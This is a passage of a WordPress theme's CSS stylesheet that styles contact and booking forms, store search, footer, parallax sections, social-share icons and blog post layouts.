    -webkit-border-radius: 2px;
    -o-border-radius: 2px;
    -ms-border-radius: 2px;
	background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e0e0e0;
    color: #252525;
    display: block;
    line-height: 26px;
	height:auto;
    padding: 13px 15px;
    position: relative;
    transition: all 500ms ease 0s;
    width: 100%;
	font-size:14px;
	font-weight:500;	
}
input[type="checkbox"], input[type="radio"] {
	display: inline-block;
	width: auto;
}
label {
    color: #1c1c1c;
    font-size: 14px;
    font-weight: 500;
}
label > h6 {
	font-size: 14px;
	margin-bottom: 0;
}
.form-group,
.tpath-contactform .tpath-contact-form .form-group {
    margin-bottom: 30px;
}
.form-modern .form-field, .form-modern .tpath-textarea-message {
    padding: 0;
    width: 100%;
}
.form-modern .form-group {
    margin-bottom: 20px;
}
select {
    height: 46px;
    background: #f3f3f3;
    border: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    padding: 6px 16px;
    color: #7f7f7f;
}
.tpath-input-submit.form-group {
    display: inline-block;
    margin-bottom: 0;
}
.tpath-tp-contactform .tpath-input-submit.form-group {
    text-align: right;
    margin-bottom: 30px;
}
input,
input.form-control,
textarea,
textarea.form-control,
.gform_wrapper input[type="text"],
.gform_wrapper input[type="url"],
.gform_wrapper input[type="email"],
.gform_wrapper input[type="tel"],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"],
.gform_wrapper textarea {
    font-size: 14px;
}
.tpath-contact-form-wrapper select {
    padding: 6px 12px;
    width: 100%;
}
textarea,
.form-group textarea.form-control {
    height: auto;
}
.tpath-contact-form-container.show_both textarea, .tpath-contact-form-container.show_label textarea {
	min-height: 260px;
}
.form-control::-moz-placeholder {
    color: #b9b9b9;
}
.form-control:-ms-input-placeholder {
    color: #b9b9b9;
}
.form-control::-webkit-input-placeholder {
    color: #b9b9b9;
}
.form-control-feedback {
    height: 38px;
    line-height: 38px;
    width: 35px;
    font-size: 13px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
.tpath-contact-form-container .has-feedback label ~ .form-control-feedback {
	top: 55px;
}
.mailchimp-email.has-feedback .form-control-feedback  {
	top: 50%;
}
.tpath-textarea-message .form-control-feedback {
	top: 0;
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
}
.has-feedback .form-control {
    padding-right: 32px;
}
.has-error .form-control {
    border-color: #a94442;
}
.has-error .form-control:focus,
.has-success .form-control:focus {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.btn.btn-default[disabled]:hover {
	color: #000;
}
.gform_wrapper input[type="text"],
.gform_wrapper input[type="url"],
.gform_wrapper input[type="email"],
.gform_wrapper input[type="tel"],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"],
.gform_wrapper textarea {
    height: 42px;
    padding: 10px;
}
.gform_wrapper li.gfield.gfield_error,
.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    background-color: transparent;
    border: none;
    margin-bottom: 0 !important;
    padding: 0 !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
    margin-bottom: 0 !important;
    margin-top: 0;
    padding-left: 0 !important;
}
.gform_wrapper .top_label .gfield_error {
    width: 100%;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label,
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
    margin-top: 10px;
}
.gform_wrapper .top_label .gfield_error .ginput_container {
    max-width: 100%;
}
.wpcf7-form .wpcf7-form-control {
	width: 100%;
    background: transparent;
    margin-bottom: 30px;
    border-radius: 0;
	font-style: italic;
	font-size: 14px;
}
.wpcf7 input {
    height: 42px;
    width: 100%;
}
.wpcf7 textarea {
    max-height: 180px;
    width: 100%;
}
.wpcf7 p {
    color: #565656;
    font-weight: bold;
    margin-bottom: 20px;
}
.wpcf7 .wpcf7-form .wpcf7-submit {
    margin-top: 10px;
    background: transparent;
    border-radius: 0;
    padding: 11px 25px;
    font-size: 12px;
	margin-bottom: 0;
}
.wpcf7 .wpcf7-form .wpcf7-submit:hover {
	color: #FFF;	
}
.gmap_canvas {
    margin-bottom: 0;
}
.gmap_canvas img {
    max-width: none;
}
.gm-style .gm-style-iw {
    line-height: 1.2;
}
.page-title-header .contact-section-title {
    margin-bottom: 30px;
}
.contact-row {
    margin-bottom: 15px;
}
.contact-row p,
.contact-row div {
    margin-bottom: 5px;
}
/* ================================================================
 * STORE AND LOCATION SEARCH
 * ================================================================ */
.tpath-location-content {
    margin-bottom: 40px;
}
.location-form .tpath-field-group {
    float: left;
    width: 20%;
    padding-right: 20px;
}
.tpath-form-button {
    float: left;
    width: 20%;
    text-align: right;
}
#location-form .input-field,
#location-form select {
    width: 100%;
}
#location-form .btn.btn-submit {
    text-transform: uppercase;
}
.stores-meta-details li {
    list-style: none;
    font-weight: bold;
}
.stores-meta-details li .meta-info {
    font-weight: normal;
}
.store-meta-list li:before {
    font-family: 'FontAwesome';
    margin-right: 5px;
    font-weight: normal;
    width: 18px;
    text-align: center;
    display: inline-block;
}
.store-meta-list .st-location:before,
.store-meta-list .st-zip:before {
    content: "\f041";
}
.store-meta-list .st-city:before {
    content: "\f1b9";
}
.store-meta-list .st-types:before {
    content: "\f0f5";
}
.tpath-booking-form-wrapper .rtb-booking-form input,
.tpath-booking-form-wrapper .rtb-booking-form select {
    max-width: inherit;
    width: 100%;
}
.tpath-booking-form-wrapper .phone,
.tpath-booking-form-wrapper .time {
    width: 48%;
    margin-right: 4%;
    float: left;
}
.tpath-booking-form-wrapper .date,
.tpath-booking-form-wrapper .party {
    width: 48%;
    float: left;
}
.rtb-booking-form fieldset .type {
    display: inline-block;
    width: 100%;
}
.tpath-booking-form-wrapper .rtb-booking-form label {
    color: #fff;
}
.black-form .tpath-booking-form-wrapper .rtb-booking-form label {
    color: #565656;
}
.tpath-stores-pagination {
    clear: both;
}
.store-read-more {
    clear: both;
    padding-top: 12px;
}
/* ================================================================
 * FOOTER
 * ================================================================ */
.footer-section {
    background: #262f36;
    color: #fff;
    font-size: 14px;
	font-weight: 400;
    overflow: hidden;
    position: relative;
    width: 100%;
    z-index: 100;
}
.footer-section.footer-style-2 {
	background: #262f36;
}
.footer-widgets-section {
    padding: 80px 0;
}
.footer-style-2 .footer-inner-style-section {
	padding: 60px 0;
	text-align: center;
	background: #1c1c1c;
}
.footer-inner-style-section .footer-custom-text {
	color: #fff;
	margin-bottom: 0;
}
.footer-style-2 .footer-inner-style-section .footer-menu-wrapper {
	margin-top: 50px;
}
.copyright-info {
    position: relative;
}
.footer-copyright-section {
    background: #2F3742;
	padding: 20px 0;
}
.footer-section.footer-style-2 .footer-copyright-section {
	border-top: 2px solid rgba(255, 255, 255, 0.15);
}
.footer-section.footer-style-2 .footer-social-icons {
	margin-bottom: 45px;
}
.footer-section.footer-style-2 .tpath-footer-menu.footer-menu-navigation {
    display: inline-block;
    margin: 0 auto;
    text-align: center;
}
.footer-section.footer-style-2 .tpath-footer-nav.navbar-nav > li > a {
	padding: 0 55px 0 0;
	color: #e1e1e1;
	font-size: 11px;
	letter-spacing: 1px;
}
.footer-section.footer-style-2 .tpath-footer-nav.navbar-nav > li:last-child > a {
	padding-right: 0;
}
.footer-copyright-section .copyright-info p {
	color: #fff;
	font-size: 13px;
	line-height: 24px;
	text-transform: uppercase;
}
.footer-section.footer-style-2 .footer-copyright-section .copyright-info p {
	color: #b3b3b3;
	font-size: 11px;
	letter-spacing: 1px;
}
.footer-copyright-section .copyright-info a {
	font-weight: 600;
}
.footer-copyright-section .copyright-info a:hover, .footer-copyright-section .copyright-info a:active, .footer-copyright-section .copyright-info a:focus {
	color: #595959;
}
.footer-copyright-section .footer-social {
	margin-top: 10px;
}
.footer-social h5 {
    margin: 0 0 15px;
    color: #39536C;
    text-transform: uppercase;
    font-size: 20px;
}
.footer-social .tpath-social-icons li,
.footer-social .tpath-social-icons.soc-icon-circle li {
    margin: 0 5px;
}
.widget .site-title {
    margin-bottom: 20px;
}
.footer-social ul.soc-icon-flat li {
    margin: 0 5px;
}
.footer-social ul li:last-child {
    margin-right: 0;
}
.footer-section .wpcf7-form .wpcf7-form-control {
	background: #423a34;
    border: 1px solid #766d66;
	color: #979797;
    font-size: 14px;
    font-style: italic;
    font-weight: normal;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	line-height: 32px;
}
.footer-section .wpcf7 p {
    color: #565656;
    display: block;
    font-weight: bold;
    margin-bottom: 0;
    margin-top: 20px;
	line-height: 1;
}
.footer-section .wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
	display: block;
}
.footer-section .wpcf7-form .col-sm-6.first {
    padding-right: 10px;
}
.footer-section .wpcf7-form .col-sm-6.last {
    padding-left: 10px;
}
.footer-section .wpcf7-form {
    position: relative;
}
.footer-section .app-btn .wpcf7-submit {
    border: 1px solid;
    border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
    bottom: 0;
    line-height: 2;
    position: absolute;
    right: 0;
	color: #fff;
}
.footer-section .app-btn {
    bottom: 0;
    margin-bottom: 0;
    position: absolute;
    right: 0;
	width: 100%;
}
.footer-section .app-btn .wpcf7-submit:hover, .footer-section .app-btn .wpcf7-submit:active, .footer-section .app-btn .wpcf7-submit:focus {
	background: #2d2723;
	border-color: #766d66;
}
.footer-section div.wpcf7-validation-errors {
    display: none!important;
}
.footer-section .wpcf7-not-valid-tip {
	padding-top: 12px;
}
/* Footer Menu */
.footer-section.footer-style-1 .footer-menu-left .tpath-footer-menu.footer-menu-navigation {
	float: right;
}
.tpath-footer-nav.navbar-nav > li > a {
	padding-top: 0;
	padding-bottom: 0;
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.tpath-footer-nav.navbar-nav > li:last-child > a {
	padding-right: 0;
}
/* ================================================================
 * PARALLAX STYLES
 * ================================================================ */
.tpath-parallax-header {
    text-align: center;
}
.parallax-header .parallax-desc {
    font-size: 30px;
    font-weight: 700;
}
.parallax-title {
    letter-spacing: -4px;
}
.parallax-background.parallax-section .parallax-page-inner {
    position: relative;
    color: #FFFFFF;
}
.section-page .parallax-page-inner {
    padding-top: 100px;
    padding-bottom: 100px;
}
.parallax-background.parallax-section {
    background-attachment: fixed !important;
    background-size: cover;
    z-index: 100;
}
.parallax-page-inner .parallax-header {
    padding-bottom: 20px;
}
.parallax-background.parallax-section .parallax-page-inner .parallax-title {
    color: #FFFFFF;
}
.parallax-overlay.parallax-overlay-pattern:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
}
.parallax-overlay.parallax-overlay-pattern {
    position: relative;
    z-index: 100;
}
.parallax-overlay.parallax-overlay-pattern.pattern-1:before {
    background: url(images/patterns/pattern-1.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-2:before {
    background: url(images/patterns/pattern-2.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-3:before {
    background: url(images/patterns/pattern-3.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-4:before {
    background: url(images/patterns/pattern-4.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-5:before {
    background: url(images/patterns/pattern-5.png) top left repeat;
}
.fullwidth-section {
    position: relative;
}
/* ================================================================
 * SOCIAL ICONS
 * ================================================================ */
.tpath-social-icons {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
}
.tpath-social-icons li {
    display: inline-block;
    margin: 0;
}
.fullwidth-menu-section .tpath-social-icons li {
    margin: 17px 3px;
}
.tpath-social-icons li a {
    font-size: 12px;
    background: transparent;
    display: block;
}
.tpath-social-icons li:last-child a {
    margin-right: 0;
}
.tpath-social-icons.soc-icon-transparent i {
    font-size: 18px;
    border: none;
}
.tpath-social-icons.soc-icon-transparent a {
    border: none;
}
.soc-icon-circle li a {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    display: block;
}
.soc-icon-flat li a {
    display: block;
}
.tpath-social-icons li a {
    transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    -webkit-transition: all 0.4s ease-in 0s;
    -o-transition: all 0.4s ease-in 0s;
    -ms-transition: all 0.4s ease-in 0s;
}
.tag-share-wrapper {
    border-bottom: 1px solid #d0d0d0;
    display: block;
    padding-bottom: 30px;
    overflow: hidden;
}
.tag-share-header {
    color: #000000;
    float: left;
    font-size: 13px;
    line-height: 36px;
    padding: 8px 0;
    position: relative;
    text-transform: capitalize;
	margin-right: 10px;
}
.tpath-social-share-box {
    float: right;
    margin: 0;
    padding: 10px 0;
}
.tpath-social-share-icons li {
    float: none;
    display: inline-block;
    margin: 0 0 0 4px;
}
.tpath-social-share-icons li:first-child {
	margin-left: 0;
}
.tpath-social-share-box .tpath-social-share-icons li a {
	border: 1px solid #d3d3d3;
    color: #bababa;
    display: inline-block;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    margin-left: 2px;
    position: relative;
    text-align: center;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    width: 35px;
	border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
}
.tpath-social-icons li a:hover {
    color: #FFFFFF;
}
.tpath-social-icons.soc-icon-circle li a,
.tpath-social-icons.soc-icon-flat li a {
    width: 30px;
    height: 30px;
    display: block;
	background: #434343;
}
.tpath-social-icons.soc-icon-circle i,
.tpath-social-icons.soc-icon-flat i {
    color: #fff;
    display: block;
    font-size: 13px;
    line-height: 30px;
    text-align: center;
}
/* Boxed And Border Type */
.tpath-social-icons li {
	height: auto;
    line-height: normal;
    margin: 0 5px 0 0;
}
.tpath-social-icons li:last-child {
    margin-right: 0;
}
.tpath-social-icons.soc-icon-circle li {
    border: none;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
}
/* Transparent Social Icon Type */
.tpath-social-icons.soc-icon-transparent li {
	height: inherit;
    line-height: inherit;
	vertical-align: top;
	margin: 0 10px 0 0;
}
.tpath-social-icons.soc-icon-transparent li:last-child {
    margin-right: 0;
}
.tpath-social-icons.soc-icon-transparent li a {
    background: transparent;
}
.tpath-social-icons.soc-icon-transparent li.facebook a {
    color: #3B5998;
}
.tpath-social-icons.soc-icon-circle li.facebook a:hover,
.tpath-social-icons.soc-icon-flat li.facebook a:hover {
	background: #3B5998;
}
.tpath-social-icons.soc-icon-transparent li.twitter a {
    color: #55ACEE;
}
.tpath-social-icons.soc-icon-circle li.twitter a:hover,
.tpath-social-icons.soc-icon-flat li.twitter a:hover {
	background: #55ACEE;
}
.tpath-social-icons.soc-icon-transparent li.linkedin a {
    color: #32608a;
}
.tpath-social-icons.soc-icon-circle li.linkedin a:hover,
.tpath-social-icons.soc-icon-flat li.linkedin a:hover {
	background: #32608a;
}
.tpath-social-icons.soc-icon-transparent li.pinterest a {
    color: #c91921;
}
.tpath-social-icons.soc-icon-circle li.pinterest a:hover,
.tpath-social-icons.soc-icon-flat li.pinterest a:hover {
	background: #c91921;
}
.tpath-social-icons.soc-icon-transparent li.googleplus a {
    color: #dd4937;
}
.tpath-social-icons.soc-icon-circle li.googleplus a:hover,
.tpath-social-icons.soc-icon-flat li.googleplus a:hover {
	background: #dd4937;
}
.tpath-social-icons.soc-icon-transparent li.youtube a {
    color: #e22b26;
}
.tpath-social-icons.soc-icon-circle li.youtube a:hover,
.tpath-social-icons.soc-icon-flat li.youtube a:hover {
	background: #e22b26;
}
.tpath-social-icons.soc-icon-transparent li.rss a {
    color: #f75f0b;
}
.tpath-social-icons.soc-icon-circle li.rss a:hover,
.tpath-social-icons.soc-icon-flat li.rss a:hover {
	background: #f75f0b;
}
.tpath-social-icons.soc-icon-transparent li.tumblr a {
    color: #34465d;
}
.tpath-social-icons.soc-icon-circle li.tumblr a:hover,
.tpath-social-icons.soc-icon-flat li.tumblr a:hover {
	background: #34465d;
}
.tpath-social-icons.soc-icon-transparent li.reddit a {
    color: #CEE3F9;
}
.tpath-social-icons.soc-icon-circle li.reddit a:hover,
.tpath-social-icons.soc-icon-flat li.reddit a:hover {
	background: #CEE3F9;
}
.tpath-social-icons.soc-icon-transparent li.dribbble a {
    color: #ea4886;
}
.tpath-social-icons.soc-icon-circle li.dribbble a:hover,
.tpath-social-icons.soc-icon-flat li.dribbble a:hover {
	background: #ea4886;
}
.tpath-social-icons.soc-icon-transparent li.digg a {
    color: #1b5891;
}
.tpath-social-icons.soc-icon-circle li.digg a:hover,
.tpath-social-icons.soc-icon-flat li.digg a:hover {
	background: #1b5891;
}
.tpath-social-icons.soc-icon-transparent li.flickr a {
    color: #ff0082;
}
.tpath-social-icons.soc-icon-circle li.flickr a:hover,
.tpath-social-icons.soc-icon-flat li.flickr a:hover {
	background: #ff0082;
}
.tpath-social-icons.soc-icon-transparent li.skype a {
    color: #00a9f1;
}
.tpath-social-icons.soc-icon-circle li.skype a:hover,
.tpath-social-icons.soc-icon-flat li.skype a:hover {
	background: #00a9f1;
}
.tpath-social-icons.soc-icon-transparent li.blogger a {
    color: #ff9334;
}
.tpath-social-icons.soc-icon-transparent li.yahoo a {
    color: #65106d;
}
.tpath-social-icons.soc-icon-circle li.yahoo a:hover,
.tpath-social-icons.soc-icon-flat li.yahoo a:hover {
	background: #65106d;
}
.tpath-social-share-icons {
    padding: 0;
    margin: 0;
    list-style: none;
}
.tpath-social-share-icons li a:hover {
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    color: #fff;
}
.tpath-subscribe-socials .tpath-social-icons {
    padding-left: 10px;
}
.header-social-nav .tpath-social-icons.soc-icon-transparent li {
	margin: 0;
}
.header-social-nav .tpath-social-icons.soc-icon-transparent li a {
	border-right: 1px solid #eaeaea;
    color: #a4a4a4;
	width: 50px;
	text-align: center;
}
.header-social-nav .tpath-social-icons.soc-icon-transparent li:first-child a {
	border-left: 1px solid #eaeaea;
}
.header-social-nav .tpath-social-icons.soc-icon-transparent li a:hover {
	color: #fff;
}
.footer-social-icons .tpath-social-icons li a {
	background: transparent !important;
	border: 1px solid #999999;
	color: #909090;
	font-size: 14px;
}
.footer-social-icons .tpath-social-icons li a:hover, .footer-social-icons .tpath-social-icons li a:active, .footer-social-icons .tpath-social-icons li a:focus {
	border-color: #fff;
	color: #fff;
}
/* ================================================================
 * BLOG
 * ================================================================ */

.sticky {} #sc-posts-infinite-container,
#archive-posts-container {
    position: relative;
    margin-bottom: 50px;
}
.grid-posts {
    margin-bottom: 30px;
}
.grid-col-2 .grid-posts {
    width: 48%;
}
.grid-col-3 .grid-posts {
    width: 32%;
}
.grid-col-4 .grid-posts {
    width: 24%;
}
.grid-layout {} .quote-format blockquote:after {
    top: auto;
    bottom: 0;
}
.tpath-posts-container.grid-layout .grid-posts {
	margin-bottom: 40px;
	padding-right: 30px;
}
.posts-content-wrapper {
    background: #fff;
    box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
}
.sticky .posts-content-wrapper {
    background: #fcfcfc;
    border: 1px solid #cccccc;
}
.grid-posts .posts-content-wrapper {
    background: transparent;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
}
.grid-posts .posts-content-container {
    padding: 0;
}
.medium-posts,
.large-posts,
.grid-posts {
    padding: 0;
}
.tpath-posts-container h4.entry-title {
    margin-bottom: 10px;
	font-size: 24px;
	line-height: 1.2;
}
.tpath-posts-container .grid-posts h4.entry-title, .tpath-posts-container .grid-posts h4.entry-title a {
	font-size: 20px;
}
.post.sticky .entry-title a:before {
    content: "\e031";
    font-family: 'Simple-Line-Icons';
    font-size: 16px;
    padding-right: 10px;
}
.entry-posted-date .entry-date {
    font-size: 14px;
    line-height: 18px;
}
.link-url {
    font-size: 20px;
    margin-bottom: 15px;
}
.btn.btn-more i {
    padding-left: 10px;
    padding-right: 0px;
}
.tpath-posts-container.large-layout .large-posts {
    padding: 50px 0;
    border-top: 1px solid #d0d0d0;
    margin: 0;
}
.tpath-posts-container.large-layout .large-posts:first-child {
    padding-top: 0;
	border-top: none;
}
.entry-thumbnail {
    position: relative;
}
.entry-thumbnail img {
	max-width:100%;
} 
.latest-posts-layout .entry-thumbnail img {
	max-width:inherit;
} 
.posts-inner-container .entry-thumbnail .date-outer {
    border: 2px solid;
    display: block;
    height: 71px;
    left: -10px;
    padding: 4px;
    position: absolute;
    top: -10px;
    width: 70px;
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.posts-inner-container .entry-thumbnail .date-outer .inner {
	bottom: 0;
    height: 59px;
    padding-top: 8px;
    position: absolute;
    right: 0;
    width: 58px;
}
.posts-inner-container .entry-thumbnail .date-outer .inner span {
	color: #fff;
    float: left;
    font-size: 18px;
    line-height: 24px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
}
.posts-inner-container:hover .date-outer {
    left: 0;
    top: 0;
}
.grid-posts .entry-thumbnail.image-format {
    position: relative;
}
.entry-thumbnail.blog-medium-image {
    padding: 0;
    margin-right: 30px;
}
.posts-content-container .entry-meta-list {
    margin: 0 0 20px;
}
.large-posts .entry-meta-list ul {
    margin: 0;
}
.entry-header h3.entry-title a {
    font-size: 24px;
    font-weight: 600;
	color:#25292f;
}
.list-layout.list-fullwidth .list-posts .posts-content-container .post-media {
    margin-right: 3%;
}
.list-layout .list-posts .posts-content-container {
	position: relative;
}
.list-layout .list-posts .posts-content-inner .date-section {
	position: absolute;
	left: 0;
	top: 0;
}
.list-layout .list-posts .posts-content-inner .date-section .comments-link {
	background: #fff;
	border: none;
}
.tpath-posts-container .post {
    margin-bottom: 30px;
}
.tpath-posts-container.list-layout.list-columns .list-posts,
#archive-posts-container.list-layout.list-columns .list-posts {
    float: left;
    width: 48%;
    margin-bottom: 50px;
}
.tpath-posts-container.list-layout .list-posts,
#archive-posts-container.list-layout .list-posts {
    margin-bottom: 50px;
}
.list-layout .list-posts .entry-thumbnail,
.list-layout .list-posts .audio-player,
.list-layout .list-posts .video-player {
    margin-bottom: 0;
}
.tpath-posts-container.list-layout .list-posts .post-media {
    float: left;
    width: 40%;
}
.tpath-posts-container.list-layout.list-columns > article:nth-child(2n+1),
#archive-posts-container.list-layout.list-columns > article:nth-child(2n+1) {
    margin-right: 2%;
    clear: left;
}
.tpath-posts-container.list-layout.list-columns > article:nth-child(2n),
#archive-posts-container.list-layout.list-columns > article:nth-child(2n) {
    margin-left: 2%;
}
.tpath-posts-container.list-layout.list-columns > article:nth-last-child(1),
.tpath-posts-container.list-layout.list-columns > article:nth-last-child(2),
#archive-posts-container.list-layout.list-columns > article:nth-last-child(1),
#archive-posts-container.list-layout.list-columns > article:nth-last-child(2) {
    margin-bottom: 0;
}
.list-layout.list-columns .list-posts .posts-content-container .post-media {
    float: left;
    margin-right: 3%;
    width: 47%;
}
.post-media {
    display: inline-block;
    width: 100%;
}
.posts-content-container .post-media {
	margin-bottom: 25px;
	position: relative;
}
.grid-layout.grid-col-4 .audio-player .mejs-container .mejs-time.mejs-currenttime-container,
.grid-layout.grid-col-4 .audio-player .mejs-container .mejs-time.mejs-duration-container {
    display: none;
}
.tpath-posts-container.grid-layout .grid-posts.has-post-thumbnail .post-content .post-author {
    height: 35px;
}
.tpath-posts-container.grid-layout .grid-posts.has-post-thumbnail .post-content .post-author-image img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    left: 30px;
    margin-top: -25px;
    position: absolute;
    width: 50px;
    z-index: 1;
}
.tpath-posts-container.grid-layout .grid-posts.has-post-thumbnail .post-content .entry-post-date {
    margin-bottom: 10px;
    padding-bottom: 5px;
    position: relative;
    font-style: italic;
    color: #717171;
}
.has-post-thumbnail .posts-content-container .entry-thumbnail .owl-controls .owl-nav .fa {
    font-size: 16px;
    line-height: 42px;
}
.has-post-thumbnail .posts-content-container .entry-thumbnail .owl-controls .owl-nav div {
    text-align: center;
}
.tpath-posts-container .posts-inner-container:hover .entry-thumbnail .post-img-overlay::after {
    opacity: 1;
}
.tpath-posts-container .posts-inner-container .entry-thumbnail .post-img-overlay img {
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.entry-summary {
    margin: 0 0 10px;
}
.entry-thumbnail-overlay {
    position: relative;
}
.entry-thumbnail-overlay .entry-meta-list {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    padding: 15px;
}
.entry-thumbnail-overlay .entry-meta-list .entry-meta {
    padding: 0;
    margin: 0;
}
.entry-thumbnail-overlay .entry-meta .date > span {
    display: block;
    text-align: center;
}
.entry-thumbnail-overlay .entry-meta {
    display: table;
}
.entry-thumbnail-overlay .entry-meta > li {
    display: table-cell;
    text-align: center;
}
.entry-thumbnail-overlay .entry-meta li.date {
    width: 25%;
}
.entry-thumbnail-overlay .entry-meta .entry-date {
    font-size: 40px;
    font-weight: bold;
    line-height: 1.1;
}
.entry-thumbnail-overlay .entry-meta .entry-month {
    font-size: 16px;
    line-height: 1;
    font-weight: 500;
}
.entry-thumbnail-overlay .entry-meta li.author {
    text-align: right;
}
.entry-thumbnail-overlay .entry-meta li.author img {
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -o-border-radius: 100%;
    -ms-border-radius: 100%;
}
.entry-thumbnail-overlay .entry-meta .comments-link a {
    color: #FFFFFF;
}
.entry-thumbnail img,
.single-post .entry-thumbnail > img {
    width: 100%;
}
/* blog grid overlay */
.latest-posts-layout .entry-thumbnail img {
	max-width: inherit;
}
.single-post .entry-thumbnail > img  {
	width:100%;
}
.posts-content-container .entry-footer .read-more .btn-more {
    text-transform: uppercase;
    font-size: 13px;
	font-weight:700;
	display: inline-block;
}
.entry-footer .read-more i {
    margin-left: 10px;
}
.grid-posts .entry-meta-list:after {
	content: none;
}
.blog-gallery-item {
    width: 100%;
    overflow: hidden;
}
.entry-thumbnail .post-img-overlay {
    position: relative;
    display: block;
}
.quote-author {
    text-align: center;
}
.large-posts .entry-thumbnail img {
    width: 100%;
}
.posts-content-container .posted-date .entry-date {
    color: #000;
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
}
.posts-content-container .posted-date .entry-date span {
    padding: 0 2px;
}
.entry-meta {
	list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.grid-posts .entry-meta {
	margin: 0;
	padding-bottom: 0;
}
.single.single-post .entry-meta {
    padding: 0;
    margin: 0 0 15px;
}
.entry-meta i {
    margin-left: 5px;
    margin-right: 5px;
}
.entry-meta li {
    display: inline-block;
    margin: 0;
    font-weight: 700;
}
.post-content .entry-title {
	line-height: 1;
}
.posts-content-container .entry-meta li {
    position: relative;
    font-weight: normal;
	font-size: 15px;
	font-style: italic;
	vertical-align: middle;
}
.posts-content-container .entry-meta li::after {
    content: "|";
    font-size: 12px;
    font-weight: bold;
    padding: 0 10px;
    vertical-align: top;
	color: #9c9c9c;
}
.posts-content-container .entry-meta li span {
	color: #9c9c9c;
}
.posts-content-container .entry-meta li:last-child::after {
    display: none;
}
.entry-meta li a {
    text-transform: capitalize;
}
.entry-meta li > a {
	margin-left: 5px;
}
.comments-link a {
    padding: 0;
    position: relative;
}
.category-image img {
    width: 100%;
}
.archive-header {
    margin-bottom: 15px;
}
.pagination {
    text-align: center;
    display: block;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    margin-top: 30px;
    clear: both;
}
.pagination > li {
    display: inline-block;
    margin: 0 5px 10px;
}
.pagination > li > a.prev, .pagination > li > a.next {
    padding: 0;
}
.pagination > li > a,
.pagination > li > span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    color: #1a1a1a;
    display: block;
    font-size: 14px;
    line-height: 40px;
	width: 40px;
	height: 40px;    
    padding: 0;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span.page-numbers.current,
